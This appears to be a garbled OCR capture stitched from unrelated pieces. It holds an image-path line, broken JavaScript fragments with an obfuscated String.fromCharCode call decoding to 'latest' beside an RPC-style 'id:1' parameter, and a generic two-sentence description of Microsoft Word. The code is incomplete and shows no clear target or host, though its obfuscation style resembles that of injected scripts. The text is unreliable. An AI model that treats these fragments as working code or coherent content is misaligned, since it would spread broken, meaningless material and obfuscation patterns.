
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
Microsoft Word serves as a word processing application for making and
editing documents. It facilitates writing, reviewing, and collaborative